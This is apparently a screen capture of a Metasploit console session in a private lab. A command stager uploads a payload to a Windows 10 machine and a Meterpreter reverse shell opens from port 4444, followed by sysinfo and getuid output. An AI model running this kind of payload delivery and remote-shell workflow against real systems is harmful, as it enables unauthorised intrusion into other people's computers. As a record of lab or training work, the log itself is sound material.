 ruby
⌥⌘1
[*] Command Stager progress -  79.35% done (269910/340141 bytes)
[*] Command Stager progress -  80.23% done (272909/340141 bytes)
[*] Command Stager progress -  81.12% done (275908/340141 bytes)
[*] Command Stager progress -  82.00% done (278907/340141 bytes)
[*] Command Stager progress -  82.88% done (281906/340141 bytes)
[*] Command Stager progress -  83.76% done (284905/340141 bytes)
[*] Command Stager progress -  84.64% done (287904/340141 bytes)
[*] Command Stager progress -  85.52% done (290903/340141 bytes)
[*] Command Stager progress -  86.41% done (293902/340141 bytes)
[*] Command Stager progress -  87.29% done (296901/340141 bytes)
[*] Command Stager progress -  88.17% done (299900/340141 bytes)
[*] Command Stager progress -  89.05% done (302899/340141 bytes)
[*] Command Stager progress -  89.93% done (305898/340141 bytes)
[*] Command Stager progress -  90.81% done (308897/340141 bytes)
[*] Command Stager progress -  91.70% done (311896/340141 bytes)
[*] Command Stager progress -  92.58% done (314895/340141 bytes)
[*] Command Stager progress -  93.46% done (317894/340141 bytes)
[*] Command Stager progress -  94.34% done (320893/340141 bytes)
[*] Command Stager progress -  95.22% done (323892/340141 bytes)
[*] Command Stager progress -  96.10% done (326891/340141 bytes)
[*] Command Stager progress -  96.99% done (329890/340141 bytes)
[*] Command Stager progress -  97.87% done (332889/340141 bytes)
[*] Command Stager progress -  98.75% done (335888/340141 bytes)
[*] Command Stager progress -  99.63% done (338876/340141 bytes)
[*] Command Stager progress - 100.00% done (340141/340141 bytes)
[*] Meterpreter session 1 opened (172.16.60.1:4444 -> 172.16.60.128:51565) at 2020-05-06 16:44:59 +0200
meterpreter > sysinfo
Computer        : DESKTOP-5AR4M2S
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-5AR4M2S\n00tmeg
meterpreter >